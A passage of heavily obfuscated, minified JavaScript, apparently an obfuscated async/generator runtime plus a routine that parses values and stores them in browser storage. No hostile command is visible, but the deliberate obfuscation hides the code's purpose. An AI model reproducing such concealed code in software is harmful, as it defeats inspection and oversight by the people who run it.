TN()[sY(XH)],Ev([],[][[]]))?TN()[sY(QX)].call(null,qA,Ns):TN()[sY(QS)](F3,FQc)])(Ev(Ev(cS()[zcc(Kx)].call(null,Hq,Gcc,lUc,O5),fRc),q4()[KS(pt)](ZA,nP,lH,At)))),zS.pop(),vRc=Ozc,vRc;}var txc=QEc(QK,[VYc,V9c[wg(typeof DR()[MEc(QX)],Ev([],[][[]]))?DR()[MEc(VF)](kY,jUc,Kx,TL,ID):DR()[MEc(ID)](OH,w7,lJ,XH,Gcc)],zNc[zh()[qW(Fg)].apply(null,[S7,C4,LR])]]);if(wg(EN()[c2c(QX)](Ig,V7,H5,Gcc,VF),txc[hb()[ND(Z5)](fF,FJ,vR,dTc)])){var E9c;return zNc[cS()[zcc(cM)].apply(null,[kI,XH,Vj,j7])]=EN()[c2c(QX)].apply(null,[ZA,V7,Jx,Gcc,VF]),zNc[zh()[qW(Fg)](S7,CD,LR)]=txc[zh()[qW(Fg)].apply(null,[S7,IA,LR])],zNc[hb()[ND(Fg)].call(null,n5,WJ,kA,gJ)]=null,zS.pop(),E9c=Ozc,E9c;}var HAc=txc[zh()[qW(Fg)](S7,ZA,LR)];var zqc;return zqc=HAc?HAc[q4()[KS(Rz)].apply(null,[H5,C4,A5,Yd])]?(zNc[V9c[hb()[ND(pD)].call(null,FJ,rs,vN,nlc)]]=HAc[TN()[sY(Kx)](GTc,dh)],zNc[TN()[sY(fN)].apply(null,[Tq,Ir])]=V9c[hb()[ND(ZA)].call(null,cz,pD,nP,vCc)],xM(hb()[ND(pt)].call(null,kA,LL,fD([]),nq),zNc[cS()[zcc(cM)](kI,Ig,Vj,j7)])&&(zNc[cS()[zcc(cM)].apply(null,[kI,Jx,Vj,j7])]=TN()[sY(fN)](Tq,Ir),zNc[xM(typeof zh()[qW(ZA)],Ev([],[][[]]))?zh()[qW(Fg)].apply(null,[S7,fD([]),LR]):zh()[qW(nt)].apply(null,[Z5,hL,gL])]=R9c),zNc[hb()[ND(Fg)].call(null,fD(OH),WJ,U4,gJ)]=null,Ozc):HAc:(zNc[cS()[zcc(cM)].apply(null,[kI,Ig,Vj,j7])]=EN()[c2c(QX)](fD(fD([])),V7,t3,Gcc,VF),zNc[zh()[qW(Fg)](S7,Unc,LR)]=new (K8[xM(typeof TN()[sY(fw)],Ev('',[][[]]))?TN()[sY(QS)](F3,FQc):TN()[sY(QX)].call(null,Gs,KEc)])(TN()[sY(Nk)](g3,lk)),zNc[hb()[ND(Fg)](Ld,WJ,fD(fD(OH)),gJ)]=null,Ozc),zS.pop(),zqc;}r3c[xM(typeof q4()[KS(C9)],Ev('',[][[]]))?q4()[KS(mh)](fD(OH),tR,YJ,fD([])):q4()[KS(UI)](IA,ZUc,QJ,fD(OH))]=qLc;jqc(Z0c,TN()[sY(ID)].call(null,SL,dD),rv(GC,[TN()[sY(Kx)].apply(null,[GTc,tVc]),qLc,q4()[KS(fF)].apply(null,[XH,gTc,GGc,Pw]),fD(OH)]));jqc(qLc,TN()[sY(ID)].call(null,SL,dD),rv(GC,[wg(typeof TN()[sY(cM)],Ev('',[][[]]))?TN()[sY(QX)](SBc,fTc):TN()[sY(Kx)].apply(null,[GTc,tVc]),r3c,q4()[KS(fF)].call(null,l2c,gTc,GGc,vN),fD(HVc[U4])]));r3c[xM(typeof hb()[ND(hL)],Ev('',[][[]]))?hb()[ND(IA)](fD(fD([])),vR,fD(OH),hM):hb()[ND(kI)].apply(null,[IA,F3,BN,C4])]=BLc(qLc,Ixc,xM(typeof zh()[qW(C4)],'undefined')?zh()[qW(C4)](LH,UI,nP):zh()[qW(nt)](hY,R3,kq));c9c[zh()[qW(IA)](lD,fD(fD(OH)),sUc)]=function(Mqc){zS.push(wN);var cAc=jg(xM(typeof hb()[ND(CN)],Ev('',[][[]]))?hb()[ND(Kx)].apply(null,[fD(OH),Vw,pt,Lv]):hb()[ND(kI)](fD(OH),XY,ZA,Ft),typeof Mqc)&&Mqc[xM(typeof TN()[sY(QS)],Ev('',[][[]]))?TN()[sY(ID)].call(null,SL,Zb):TN()[sY(QX)](ZP,Hj)];var rAc;return rAc=fD(fD(cAc))&&(wg(cAc,r3c)||wg(xM(typeof zh()[qW(WL)],Ev([],[][[]]))?zh()[qW(C4)].apply(null,[Tv,Nk,nP]):zh()[qW(nt)].apply(null,[ML,kI,IVc]),cAc[hb()[ND(IA)].call(null,cz,vR,F3,WZ)]||cAc[KR()[Lmc(QX)].apply(null,[GTc,fw,QX,kt])])),zS.pop(),rAc;};c9c[TN()[sY(Rz)](PJ,Cw)]=function(D9c){zS.push(HL);K8[EN()[c2c(OH)].apply(null,[U0,YJ,Bg,QX,kI])][zh()[qW(bq)](tw,EBc,mh)]?K8[EN()[c2c(OH)].apply(null,[fD(fD({})),YJ,LL,QX,kI])][zh()[qW(bq)](tw,VF,mh)](D9c,qLc):(D9c[hb()[ND(bq)](tq,GTc,OH,QF)]=qLc,BLc(D9c,Ixc,zh()[qW(C4)].apply(null,[PX,pt,nP])));D9c[q4()[KS(mh)].call(null,UI,tR,kY,FJ)]=K8[EN()[c2c(OH)](fD({}),YJ,Et,QX,kI)][hb()[ND(MY)](ZP,v7,Vw,lr)](Z0c);var K9c;return zS.pop(),K9c=D9c,K9c;};c9c[hb()[ND(t3)](fD(fD([])),GM,C4,M0)]=function(m1){return QEc.apply(this,[DQ,arguments]);};Jrc(Fjc[q4()[KS(mh)](BN,tR,YJ,ZA)]);BLc(Fjc[q4()[KS(mh)](lJ,tR,YJ,fD(fD(OH)))],q7c,function(){return QEc.apply(this,[ET,arguments]);});c9c[zh()[qW(t3)].call(null,jq,fD({}),Ucc)]=Fjc;c9c[TN()[sY(pt)].apply(null,[Fg,HR])]=function(rjc,ORc,JJc,D7c,mLc){zS.push(FY);wg(GVc(OH),mLc)&&(mLc=K8[xM(typeof q4()[KS(QS)],Ev([],[][[]]))?q4()[KS(Fg)](XH,gR,CH,nP):q4()[KS(UI)].call(null,Oq,wt,kP,fD(OH))]);var GJc=new Fjc(lLc(rjc,ORc,JJc,D7c),mLc);var lNc;return lNc=c9c[zh()[qW(IA)](g2c,QS,sUc)](ORc)?GJc:GJc[xM(typeof TN()[sY(UI)],Ev('',[][[]]))?TN()[sY(fN)](Tq,I9):TN()[sY(QX)](sGc,vh)]()[zh()[qW(pD)](WTc,K4,CN)](function(m9c){var rrc;zS.push(PR);return rrc=m9c[q4()[KS(Rz)](OH,C4,x1,HJ)]?m9c[wg(typeof TN()[sY(fF)],Ev([],[][[]]))?TN()[sY(QX)](Bg,bVc):TN()[sY(Kx)](GTc,KL)]:GJc[TN()[sY(fN)].call(null,Tq,Yv)](),zS.pop(),rrc;}),zS.pop(),lNc;};Jrc(Z0c);BLc(Z0c,Ixc,hb()[ND(EBc)](IW,TW,kg,Yk));BLc(Z0c,YAc,function(){return QEc.apply(this,[L2,arguments]);});BLc(Z0c,xM(typeof zh()[qW(C4)],'undefined')?zh()[qW(EBc)](gw,jL,Ig):zh()[qW(nt)](rz,WP,lBc),function(){return QEc.apply(this,[dG,arguments]);});c9c[q4()[KS(CD)](pw,Tmc,AH,fD(fD({})))]=function(AVc){return QEc.apply(this,[Ic,arguments]);};c9c[EN()[c2c(ID)].call(null,GM,m7,IA,E3,kI)]=Gzc;v0c[wg(typeof q4()[KS(Xq)],Ev('',[][[]]))?q4()[KS(UI)](qA,NTc,XBc,Kx):q4()[KS(mh)].apply(null,[pt,tR,YJ,pw])]=rv(GC,[TN()[sY(ID)].call(null,SL,dD),v0c,zh()[qW(X3)](bI,CY,q3),function mAc(r7c){zS.push(NVc);if(this[wg(typeof zh()[qW(QS)],Ev('',[][[]]))?zh()[qW(nt)].call(null,Bg,fD(OH),sUc):zh()[qW(kA)](SKc,At,pw)]=RC[cS()[zcc(Kh)].call(null,BI,CD,TCc,QX)](),this[TN()[sY(fN)](Tq,fI)]=OH,this[hb()[ND(CD)].apply(null,[bq,IP,F3,v9])]=this[TN()[sY(hL)].call(null,rKc,xY)]=R9c,this[xM(typeof q4()[KS(mh)],Ev('',[][[]]))?q4()[KS(Rz)].call(null,At,C4,n9,fD(OH)):q4()[KS(UI)].apply(null,[cz,FP,tnc,fD([])])]=fD(HVc[QS]),this[hb()[ND(Fg)].apply(null,[VL,WJ,Vw,DX])]=null,this[cS()[zcc(cM)](kI,Tq,kq,j7)]=wg(typeof TN()[sY(Et)],Ev('',[][[]]))?TN()[sY(QX)](FBc,cCc):TN()[sY(fN)](Tq,fI),this[xM(typeof zh()[qW(U0)],Ev([],[][[]]))?zh()[qW(Fg)](GP,IA,LR):zh()[qW(nt)](hP,fD(fD({})),Pz)]=R9c,this[wg(typeof hb()[ND(nP)],Ev([],[][[]]))?hb()[ND(kI)](MY,ML,fD(fD({})),KN):hb()[ND(C9)](fD(OH),X3,fD(fD(U4)),BD)][hb()[ND(ZD)](Ig,R3,fw,LM)](fzc),fD(r7c))for(var Ljc in this)wg(q4()[KS(cM)].call(null,fD({}),Z6,R9,UI),Ljc[hb()[ND(BI)].apply(null,[fD(fD({})),c4,fD(fD(OH)),Kk])](HVc[U4]))&&p7c.call(this,Ljc)&&fD(K8[hb()[ND(C4)].apply(null,[fD([]),WL,nP,S1])](Rfc(Ljc[hb()[ND(GM)](Rz,mKc,BJ,cr)](U4))))&&(this[Ljc]=R9c);zS.pop();},q4()[KS(pD)](Vw,C9,Ag,UI),function(){return QEc.apply(this,[df,arguments]);},hb()[ND(cF)](Ld,lN,WP,Bv),function TPc(Ihc){zS.push(T6);if(this[xM(typeof q4()[KS(pt)],Ev('',[][[]]))?q4()[KS(Rz)](Nk,C4,KOc,cF):q4()[KS(UI)].call(null,mt,Eq,GCc,t3)])throw Ihc;var TJc=this;function Ltc(Yxc,ULc){zS.push(nlc);F7c[hb()[ND(Z5)].call(null,wx,FJ,F9,Ks)]=xM(typeof EN()[c2c(U4)],Ev(hb()[ND(U4)](nP,C4,pD,vI),[][[]]))?EN()[c2c(QX)].apply(null,[fD(fD(U4)),m2c,Ns,Gcc,VF]):EN()[c2c(U4)](fF,zOc,l5,RUc,vJ);F7c[zh()[qW(Fg)](nx,cM,LR)]=Ihc;TJc[wg(typeof TN()[sY(XH)],Ev('',[][[]]))?TN()[sY(QX)](H1,FP):TN()[sY(fN)].call(null,Tq,rM)]=Yxc;ULc&&(TJc[cS()[zcc(cM)](kI,ID,Dnc,j7)]=TN()[sY(fN)](Tq,rM),TJc[xM(typeof zh()[qW(Ig)],Ev('',[][[]]))?zh()[qW(Fg)](nx,Ns,LR):zh()[qW(nt)](Bh,fD(fD(OH)),pD)]=R9c);var U7c;return zS.pop(),U7c=fD(fD(ULc)),U7c;}for(var gYc=FM(this[hb()[ND(C9)](ZP,X3,fN,Ok)][q4()[KS(VF)](CY,BI,QR,fF)],U4);bS(gYc,RC[cS()[zcc(Kh)](BI,kA,Tj,QX)]());--gYc){var W3c=this[xM(typeof hb()[ND(hL)],Ev([],[][[]]))?hb()[ND(C9)].apply(null,[GM,X3,OH,Ok]):hb()[ND(kI)](WP,TR,Yd,C5)][gYc],F7c=W3c[EN()[c2c(kI)].call(null,H5,Mt,nt,nEc,F9)];if(wg(wg(typeof hb()[ND(Nk)],'undefined')?hb()[ND(kI)](Tq,O6,Rz,Ms):hb()[ND(X3)](WL,SBc,fD([]),wKc),W3c[wg(typeof zh()[qW(Kx)],Ev([],[][[]]))?zh()[qW(nt)](vCc,Fg,N9):zh()[qW(C9)](d0,CD,QX)])){var cjc;return cjc=Ltc(q4()[KS(ZA)].apply(null,[qA,ID,js,ZP])),zS.pop(),cjc;}if(mcc(W3c[zh()[qW(C9)](d0,Ns,QX)],this[zh()[qW(kA)](SA,C4,pw)])){var j3c=p7c.call(W3c,q4()[KS(ZD)](Kh,rKc,AR,hL)),BPc=p7c.call(W3c,q4()[KS(nP)](Nk,IR,Cd,nt));if(j3c&&BPc){if(b4(this[zh()[qW(kA)](SA,vR,pw)],W3c[xM(typeof q4()[KS(VF)],Ev('',[][[]]))?q4()[KS(ZD)].apply(null,[Et,rKc,AR,H5]):q4()[KS(UI)](Gcc,h9,KJ,UN)])){var qNc;return qNc=Ltc(W3c[q4()[KS(ZD)](fD(fD({})),rKc,AR,ZA)],fD(OH)),zS.pop(),qNc;}if(b4(this[wg(typeof zh()[qW(Hq)],'undefined')?zh()[qW(nt)](sx,Yd,QY):zh()[qW(kA)].apply(null,[SA,F9,pw])],W3c[q4()[KS(nP)].call(null,GTc,IR,Cd,cz)])){var xhc;return xhc=Ltc(W3c[q4()[KS(nP)](pt,IR,Cd,FJ)]),zS.pop(),xhc;}}else if(j3c){if(b4(this[zh()[qW(kA)].apply(null,[SA,OH,pw])],W3c[q4()[KS(ZD)](fN,rKc,AR,tq)])){var RWc;return RWc=Ltc(W3c[q4()[KS(ZD)](n5,rKc,AR,fD(fD([])))],fD(OH)),zS.pop(),RWc;}}else{if(fD(BPc))throw new (K8[EN()[c2c(UI)].apply(null,[LR,BVc,C9,dq,VF])])(wg(typeof q4()[KS(pD)],Ev([],[][[]]))?q4()[KS(UI)](Hq,ss,L7,CD):q4()[KS(C9)](R3,n5,FR,Jx));if(b4(this[zh()[qW(kA)].apply(null,[SA,l5,pw])],W3c[q4()[KS(nP)](pD,IR,Cd,kg)])){var trc;return trc=Ltc(W3c[q4()[KS(nP)](fh,IR,Cd,Z7)]),zS.pop(),trc;}}}}zS.pop();},zh()[qW(ZA)].apply(null,[Uj,FJ,QW]),function YJc(F9c,v9c){zS.push(dA);for(var Kxc=FM(this[hb()[ND(C9)].apply(null,[wx,X3,At,n9])][q4()[KS(VF)](nt,BI,K5,fD(fD({})))],U4);bS(Kxc,HVc[U4]);--Kxc){var ENc=this[hb()[ND(C9)].apply(null,[FJ,X3,WL,n9])][Kxc];if(mcc(ENc[zh()[qW(C9)](sF,vR,QX)],this[zh()[qW(kA)].call(null,zW,jL,pw)])&&p7c.call(ENc,q4()[KS(nP)].apply(null,[Bg,IR,XI,GTc]))&&b4(this[zh()[qW(kA)].call(null,zW,fD(fD({})),pw)],ENc[q4()[KS(nP)].call(null,WP,IR,XI,Ld)])){var rxc=ENc;break;}}rxc&&(wg(hb()[ND(Unc)](qA,CBc,ZD,Fh),F9c)||wg(zh()[qW(GM)](KEc,n5,Xq),F9c))&&mcc(rxc[zh()[qW(C9)](sF,nP,QX)],v9c)&&mcc(v9c,rxc[wg(typeof q4()[KS(Zg)],Ev([],[][[]]))?q4()[KS(UI)].apply(null,[Z5,KA,UY,F9]):q4()[KS(nP)](K7,IR,XI,vR)])&&(rxc=null);var qWc=rxc?rxc[EN()[c2c(kI)].call(null,F9,Sj,Jx,nEc,F9)]:{};qWc[hb()[ND(Z5)](jGc,FJ,fD([]),H7)]=F9c;qWc[zh()[qW(Fg)](Pq,fD(OH),LR)]=v9c;var Pzc;return Pzc=rxc?(this[cS()[zcc(cM)](kI,Tq,Zs,j7)]=TN()[sY(fN)](Tq,pv),this[TN()[sY(fN)].apply(null,[Tq,pv])]=rxc[q4()[KS(nP)].apply(null,[BN,IR,XI,EBc])],Ozc):this[EN()[c2c(XH)](LL,Sj,hL,rs,XH)](qWc),zS.pop(),Pzc;},EN()[c2c(XH)](R3,wN,vR,rs,XH),function Qxc(Dzc,Vjc){zS.push(G8c);if(wg(EN()[c2c(QX)].apply(null,[EBc,Cq,kI,Gcc,VF]),Dzc[hb()[ND(Z5)](CN,FJ,BI,fJ)]))throw Dzc[zh()[qW(Fg)](d7,mt,LR)];wg(hb()[ND(Unc)](jL,CBc,R3,n7),Dzc[wg(typeof hb()[ND(Kh)],Ev('',[][[]]))?hb()[ND(kI)](fD(fD({})),qk,K7,Kcc):hb()[ND(Z5)].call(null,F3,FJ,EBc,fJ)])||wg(wg(typeof zh()[qW(Et)],Ev([],[][[]]))?zh()[qW(nt)](TL,fD(U4),pY):zh()[qW(GM)](mP,BI,Xq),Dzc[hb()[ND(Z5)].apply(null,[c4,FJ,cF,fJ])])?this[TN()[sY(fN)](Tq,Dv)]=Dzc[wg(typeof zh()[qW(Jx)],'undefined')?zh()[qW(nt)](Nlc,c4,fR):zh()[qW(Fg)](d7,K7,LR)]:wg(hb()[ND(pt)].apply(null,[lN,LL,nt,Cg]),Dzc[hb()[ND(Z5)](lJ,FJ,VL,fJ)])?(this[TN()[sY(ZD)](bN,r3)]=this[zh()[qW(Fg)](d7,pt,LR)]=Dzc[zh()[qW(Fg)](d7,fD(fD([])),LR)],this[cS()[zcc(cM)](kI,tq,R8c,j7)]=hb()[ND(pt)].call(null,Z5,LL,IW,Cg),this[TN()[sY(fN)](Tq,Dv)]=q4()[KS(ZA)].call(null,fD([]),ID,QOc,tq)):wg(q4()[KS(Zg)](mt,fh,LF,bq),Dzc[hb()[ND(Z5)](Vw,FJ,fF,fJ)])&&Vjc&&(this[TN()[sY(fN)].apply(null,[Tq,Dv])]=Vjc);var ktc;return zS.pop(),ktc=Ozc,ktc;},hb()[ND(K7)](nt,Tnc,BJ,Sw),function RYc(J3c){zS.push(IGc);for(var Rzc=FM(this[hb()[ND(C9)].call(null,kx,X3,Pw,Pk)][q4()[KS(VF)](GM,BI,Hz,H5)],U4);bS(Rzc,OH);--Rzc){var t9c=this[hb()[ND(C9)].apply(null,[fN,X3,IA,Pk])][Rzc];if(wg(t9c[q4()[KS(nP)].call(null,ID,IR,Ip,K7)],J3c)){var AWc;return this[wg(typeof EN()[c2c(Kh)],'undefined')?EN()[c2c(U4)](lJ,CBc,qA,Bx,sL):EN()[c2c(XH)](C9,Sv,CY,rs,XH)](t9c[EN()[c2c(kI)](fh,Sv,fw,nEc,F9)],t9c[TN()[sY(Zg)].call(null,pt,TS)]),zS.pop(),fzc(t9c),AWc=Ozc,AWc;}}zS.pop();},q4()[KS(X3)](Oq,cCc,S9,fD(U4)),function LNc(QJc){zS.push(qOc);for(var CNc=FM(this[wg(typeof hb()[ND(GTc)],'undefined')?hb()[ND(kI)](Nk,Yd,Z5,GM):hb()[ND(C9)](WL,X3,jL,Kw)][q4()[KS(VF)](nP,BI,BL,fD(fD([])))],U4);bS(CNc,RC[cS()[zcc(Kh)](BI,fh,R8c,QX)]());--CNc){var cJc=this[xM(typeof hb()[ND(fN)],Ev('',[][[]]))?hb()[ND(C9)].call(null,Ns,X3,CD,Kw):hb()[ND(kI)](Z7,jW,BI,IP)][CNc];if(wg(cJc[zh()[qW(C9)](kb,UN,QX)],QJc)){var Arc=cJc[EN()[c2c(kI)].apply(null,[BJ,AR,Ig,nEc,F9])];if(wg(xM(typeof EN()[c2c(pw)],Ev([],[][[]]))?EN()[c2c(QX)](F3,pY,XH,Gcc,VF):EN()[c2c(U4)](Zg,GCc,vR,FR,bKc),Arc[hb()[ND(Z5)].apply(null,[nP,FJ,Z7,AY])])){var vqc=Arc[wg(typeof zh()[qW(WL)],Ev('',[][[]]))?zh()[qW(nt)](lVc,At,ls):zh()[qW(Fg)](vA,F9,LR)];fzc(cJc);}var jrc;return zS.pop(),jrc=vqc,jrc;}}throw new (K8[wg(typeof EN()[c2c(Kx)],Ev(hb()[ND(U4)](fD([]),C4,BJ,S0),[][[]]))?EN()[c2c(U4)].apply(null,[VL,wBc,Et,FEc,wVc]):EN()[c2c(UI)].apply(null,[fD(fD(OH)),j3,IA,dq,VF])])(hb()[ND(l2c)].apply(null,[fD(OH),sVc,w3,pM]));},cS()[zcc(Vw)](pw,Fg,bEc,GCc),function Qqc(Ctc,c0c,SNc){zS.push(ZP);this[hb()[ND(Fg)].call(null,WL,WJ,kg,Nmc)]=rv(GC,[DR()[MEc(ID)](OH,Ct,VL,XH,cz),Gzc(Ctc),hb()[ND(pD)].call(null,F3,rs,c4,Ps),c0c,hb()[ND(ZA)](ZP,pD,LR,HCc),SNc]);wg(TN()[sY(fN)].apply(null,[Tq,Nx]),this[xM(typeof cS()[zcc(U4)],Ev(hb()[ND(U4)].apply(null,[qA,C4,cF,qBc]),[][[]]))?cS()[zcc(cM)].apply(null,[kI,Yd,CBc,j7]):cS()[zcc(BI)](nP,jL,nUc,hN)])&&(this[zh()[qW(Fg)].call(null,BCc,Oq,LR)]=R9c);var HYc;return zS.pop(),HYc=Ozc,HYc;}]);var qjc;return zS.pop(),qjc=c9c,qjc;};var lpc=function(T7c){"@babel/helpers - typeof";zS.push(RUc);lpc=jg(hb()[ND(Kx)].apply(null,[UN,Vw,fD(fD({})),l8c]),typeof K8[zh()[qW(pw)](UP,QS,lN)])&&jg(xM(typeof q4()[KS(Ld)],'undefined')?q4()[KS(Nk)](nP,VL,lL,R3):q4()[KS(UI)](l5,Ct,OKc,ID),typeof K8[zh()[qW(pw)].call(null,UP,C9,lN)][DR()[MEc(ID)](OH,Ts,mt,XH,w3)])?function(cOc){return QEc.apply(this,[nT,arguments]);}:function(LBc){return QEc.apply(this,[lT,arguments]);};var XLc;return zS.pop(),XLc=lpc(T7c),XLc;};var FSc=function(V3c){"@babel/helpers - typeof";zS.push(E8c);FSc=jg(hb()[ND(Kx)](pw,Vw,fD(fD(OH)),KM),typeof K8[zh()[qW(pw)].call(null,HM,HJ,lN)])&&jg(q4()[KS(Nk)](lN,VL,kd,kI),typeof K8[zh()[qW(pw)].call(null,HM,Kh,lN)][DR()[MEc(ID)](OH,YW,qA,XH,ZP)])?function(GUc){return QEc.apply(this,[P2,arguments]);}:function(hEc){return QEc.apply(this,[RQ,arguments]);};var c7c;return zS.pop(),c7c=FSc(V3c),c7c;};var f0c=function(gNc){zS.push(MY);if(gNc[wg(typeof q4()[KS(C4)],Ev('',[][[]]))?q4()[KS(UI)](qA,fTc,BW,fD({})):q4()[KS(Gcc)].call(null,MY,mKc,IR,vR)]){var mzc=K8[xM(typeof q4()[KS(CN)],Ev([],[][[]]))?q4()[KS(w3)].call(null,BI,Et,Hq,mh):q4()[KS(UI)].call(null,hL,I5,l7,fw)][hb()[ND(zCc)].apply(null,[GM,fq,UN,RF])](gNc[q4()[KS(Gcc)].call(null,CN,mKc,IR,VL)]);if(mzc[xM(typeof q4()[KS(Kh)],Ev([],[][[]]))?q4()[KS(U0)](EBc,Ns,wN,c4):q4()[KS(UI)](QX,Z7,mq,kI)](FLc)&&mzc[wg(typeof q4()[KS(fh)],Ev('',[][[]]))?q4()[KS(UI)](BJ,R9,H2c,U0):q4()[KS(U0)].call(null,t3,Ns,wN,EBc)](lRc)&&mzc[q4()[KS(U0)].apply(null,[MY,Ns,wN,fD(fD(OH))])](Djc)){var RLc=mzc[FLc][TN()[sY(Jx)](VL,S1)](hb()[ND(jGc)](UN,qA,fD(fD(U4)),YVc));var Oqc=mzc[lRc][xM(typeof TN()[sY(VF)],'undefined')?TN()[sY(Jx)](VL,S1):TN()[sY(QX)].apply(null,[Y2c,nW])](wg(typeof hb()[ND(LL)],Ev([],[][[]]))?hb()[ND(kI)](R3,Is,FJ,V8c):hb()[ND(jGc)].apply(null,[nP,qA,K4,YVc]));hLc=K8[q4()[KS(kg)].call(null,mh,MY,Cz,EBc)](RLc[HVc[U4]],F9);cPc=K8[wg(typeof q4()[KS(Gcc)],Ev([],[][[]]))?q4()[KS(UI)](X3,GGc,I6,fw):q4()[KS(kg)](ZA,MY,Cz,tq)](Oqc[OH],F9);Y9c=K8[wg(typeof q4()[KS(F3)],Ev([],[][[]]))?q4()[KS(UI)].apply(null,[qA,N8c,D2c,UI]):q4()[KS(kg)](ZD,MY,Cz,Oq)](Oqc[U4],F9);XWc=mzc[Djc];if(Krc(nK,[])){try{var W7c=zS.length;var SAc=fD(fD(BE));K8[TN()[sY(F9)](At,JR)][zh()[qW(Bg)](xY,fD(U4),QS)][cS()[zcc(IW)].call(null,ID,X3,hnc,SBc)](Ev(ZAc,FLc),mzc[FLc]);K8[xM(typeof TN()[sY(mt)],Ev('',[][[]]))?TN()[sY(F9)].call(null,At,JR):TN()[sY(QX)](jj,wt)][wg(typeof zh()[qW(H5)],Ev('',[][[]]))?zh()[qW(nt)].call(null,zCc,fD({}),vcc):zh()[qW(Bg)](xY,fw,QS)][cS()[zcc(IW)](ID,Ld,hnc,SBc)](Ev(ZAc,lRc),mzc[lRc]);K8[TN()[sY(F9)](At,JR)][zh()[qW(Bg)].call(null,xY,UN,QS)][wg(typeof cS()[zcc(QX)],Ev([],[][[]]))?cS()[zcc(BI)](A3,R3,qs,Fs):cS()[zcc(IW)](ID,WP,hnc,SBc)](Ev(ZAc,Djc),mzc[Djc]);}catch(Prc){zS.splice(FM(W7c,U4),Infinity,MY);}}}if(mzc[q4()[KS(U0)].call(null,BJ,Ns,wN,Rz)](z0c)){var T9c=mzc[z0c];if(Krc(nK,[])){try{var vhc=zS.length;var j9c=fD([]);K8[TN()[sY(F9)].apply(null,[At,JR])][xM(typeof zh()[qW(jGc)],Ev('',[][[]]))?zh()[qW(Bg)].call(null,xY,WP,QS):zh()[qW(nt)](NVc,fF,fA)][cS()[zcc(IW)](ID,fh,hnc,SBc)](Ev(ZAc,z0c),T9c);}catch(V0c){zS.splice(FM(vhc,U4),Infinity,MY);}}}hxc(mzc);}zS.pop();};var Z3c=function(fhc){"@babel/helpers - typeof";zS.push(cY);Z3c=jg(hb()[ND(Kx)](ID,Vw,fD(OH),OUc),typeof K8[zh()[qW(pw)](wY,QX,lN)])&&jg(q4()[KS(Nk)].apply(null,[nt,VL,HN,fN]),typeof K8[zh()[qW(pw)].apply(null,[wY,fD(OH),lN])][DR()[MEc(ID)].call(null,OH,O3,vR,XH,WL)])?function(Pmc){return QEc.apply(this,[XB,arguments]);}:function(Znc){return QEc.apply(this,[Lc,arguments]);};var BYc;return zS.pop(),BYc=Z3c(fhc),BYc;};var m0c=function(NYc){"@babel/helpers - typeof";zS.push(gOc);m0c=jg(wg(typeof hb()[ND(IW)],'undefined')?hb()[ND(kI)](jL,Rh,fD(fD(U4)),jOc):hb()[ND(Kx)](cF,Vw,UI,X4),typeof K8[zh()[qW(pw)].call(null,jz,kI,lN)])&&jg(q4()[KS(Nk)].apply(null,[fF,VL,gv,Zg]),typeof K8[zh()[qW(pw)].call(null,jz,QS,lN)][DR()[MEc(ID)].apply(null,[OH,KA,BI,XH,fD({})])])?function(zGc){return QEc.apply(this,[GT,arguments]);}:function(KBc){return QEc.apply(this,[UQ,arguments]);};var GLc;return zS.pop(),GLc=m0c(NYc),GLc;};var Jtc=function(){"use strict";var Ohc=function(rZc,HSc,LXc){return rv.apply(this,[Zk,arguments]);};var U3c=function(Q7c,dAc,Xxc,jxc){zS.push(pGc);var tYc=dAc&&MKc(dAc[q4()[KS(mh)].call(null,fD(OH),tR,ES,Ns)],nYc)?dAc:nYc;var cLc=K8[EN()[c2c(OH)].call(null,hL,lKc,BN,QX,kI)][hb()[ND(MY)].call(null,jL,v7,jGc,zr)](tYc[q4()[KS(mh)](fD(fD({})),tR,ES,R3)]);var Uxc=new EAc(jxc||[]);l0c(cLc,zh()[qW(nP)](US,ZD,FS),rv(GC,[TN()[sY(Kx)](GTc,cW),AAc(Q7c,Xxc,Uxc)]));var Mjc;return zS.pop(),Mjc=cLc,Mjc;};var nYc=function(){};var frc=function(){};var Exc=function(){};var DNc=function(sqc,jjc){function wYc(wAc,P9c,Iqc,xtc){var xNc=QEc(w,[sqc[wAc],sqc,P9c]);zS.push(UQc);if(xM(xM(typeof EN()[c2c(U0)],'undefined')?EN()[c2c(QX)].call(null,wx,cq,BI,Gcc,VF):EN()[c2c(U4)].apply(null,[c4,F9,Zg,nCc,ZD]),xNc[wg(typeof hb()[ND(pw)],Ev([],[][[]]))?hb()[ND(kI)](LL,YN,MY,MGc):hb()[ND(Z5)].call(null,K7,FJ,UN,kJ)])){var f9c=xNc[zh()[qW(Fg)].call(null,hq,Kh,LR)],gRc=f9c[TN()[sY(Kx)](GTc,mN)];var Ezc;return Ezc=gRc&&jg(xM(typeof q4()[KS(fw)],'undefined')?q4()[KS(Kx)](fD([]),mt,KUc,jL):q4()[KS(UI)](tq,Kcc,FQc,H5),m0c(gRc))&&IYc.call(gRc,zh()[qW(cF)].call(null,ms,wx,Pw))?jjc[KR()[Lmc(kg)](sCc,CD,ID,TL)](gRc[wg(typeof zh()[qW(VL)],Ev('',[][[]]))?zh()[qW(nt)](kx,cF,snc):zh()[qW(cF)](ms,pD,Pw)])[wg(typeof zh()[qW(E3)],Ev('',[][[]]))?zh()[qW(nt)].call(null,ZL,fD(fD([])),Kt):zh()[qW(pD)].call(null,Tb,fD(OH),CN)](function(R7c){zS.push(N8c);wYc(TN()[sY(fN)].apply(null,[Tq,B4]),R7c,Iqc,xtc);zS.pop();},function(DYc){zS.push(l8c);wYc(EN()[c2c(QX)].apply(null,[l2c,TJ,kI,Gcc,VF]),DYc,Iqc,xtc);zS.pop();}):jjc[xM(typeof KR()[Lmc(mh)],'undefined')?KR()[Lmc(kg)](sCc,Hq,ID,TL):KR()[Lmc(mh)].call(null,KUc,ID,Uj,kBc)](gRc)[zh()[qW(pD)].call(null,Tb,BN,CN)](function(ZLc){zS.push(mN);f9c[TN()[sY(Kx)].call(null,GTc,snc)]=ZLc,Iqc(f9c);zS.pop();},function(vxc){var HJc;zS.push(MOc);return HJc=wYc(EN()[c2c(QX)](H5,pk,C4,Gcc,VF),vxc,Iqc,xtc),zS.pop(),HJc;}),zS.pop(),Ezc;}xtc(xNc[zh()[qW(Fg)](hq,Bg,LR)]);zS.pop();}var TLc;zS.push(Nlc);l0c(this,zh()[qW(nP)](YY,MY,FS),rv(GC,[TN()[sY(Kx)].apply(null,[GTc,Kq]),function Vxc(WYc,I0c){var Hjc=function(){return new jjc(function(hjc,c3c){wYc(WYc,I0c,hjc,c3c);});};zS.push(bN);var b0c;return 